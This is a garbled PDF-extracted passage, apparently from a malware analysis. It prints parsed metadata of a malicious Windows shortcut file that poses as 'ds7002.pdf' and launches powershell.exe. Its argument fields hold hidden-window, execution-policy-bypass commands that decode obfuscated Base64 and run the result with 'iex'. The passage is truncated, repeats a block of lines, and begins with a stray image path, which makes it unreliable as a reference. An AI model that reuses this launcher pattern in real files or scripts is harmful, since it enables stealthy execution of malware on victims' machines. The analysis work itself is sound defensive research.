 37 Last accessed: 07/14/2009 (04:52:32.0) [UTC]
38 Long directory name: WindowsPowerShell
39
40 Last modified: 02/16/2016 (18:50:44.0) [UTC]
41 Folder attributes: 0x00000010 (FILE_ATTRIBUTE_DIRECTORY)
42 Short directory name: v1.0
43 Date created: 07/14/2009 (04:52:32.0) [UTC]
44 Last accessed: 02/16/2016 (18:50:44.0) [UTC]
45 Long directory name: v1.0
46
47 File size: 452608 bytes
48 Last modified: 07/14/2009 (01:14:26.0) [UTC]
49 File attributes: 0x00000020 (FILE_ATTRIBUTE_ARCHIVE)
50 8.3 filename: powershell.exe
51 Date created: 07/13/2009 (23:32:38.0) [UTC]
52 Last accessed: 07/13/2009 (23:32:38.0) [UTC]
53 Long filename: powershell.exe
54
55 [Link Info]
56 Location flags: 0x00000001 (VolumeIDAndLocalBasePath)
57 Drive type: 3 (DRIVE_FIXED)
58 Drive serial number: c4b2-bd1c
59 Volume label (ASCII):
60 Local path (ASCII):
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
61
62 [String Data]
63 Comment (UNICODE): ds7002.pdf
64 Relative path (UNICODE):
..\..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
65 Arguments (UNICODE): -noni -ep bypass
';$fz='FromBase'+0x40+'String';$rhia=[Text.Encoding]::ASCII.GetString([Conv
::$fz.Invoke($zk));iex $rhia;
36 Date created: 07/14/2009 (04:52:32.0) [UTC]
37 Last accessed: 07/14/2009 (04:52:32.0) [UTC]
38 Long directory name: WindowsPowerShell
39
40 Last modified: 02/16/2016 (18:50:44.0) [UTC]
41 Folder attributes: 0x00000010 (FILE_ATTRIBUTE_DIRECTORY)
42 Short directory name: v1.0
43 Date created: 07/14/2009 (04:52:32.0) [UTC]
44 Last accessed: 02/16/2016 (18:50:44.0) [UTC]
45 Long directory name: v1.0
46
47 File size: 452608 bytes
48 Last modified: 07/14/2009 (01:14:26.0) [UTC]
49 File attributes: 0x00000020 (FILE_ATTRIBUTE_ARCHIVE)
50 8.3 filename: powershell.exe
51 Date created: 07/13/2009 (23:32:38.0) [UTC]
52 Last accessed: 07/13/2009 (23:32:38.0) [UTC]
53 Long filename: powershell.exe
54
55 [Link Info]
56 Location flags: 0x00000001 (VolumeIDAndLocalBasePath)
57 Drive type: 3 (DRIVE_FIXED)
58 Drive serial number: c4b2-bd1c
59 Volume label (ASCII):
60 Local path (ASCII):
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
61
62 [String Data]
63 Relative path (UNICODE):
..\..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
64 Arguments (UNICODE): -noni -ep bypass -win hidden $s =
[Text.Encoding]::ASCII.GetString([Convert]::FromBase64String('
zs='));iex $s;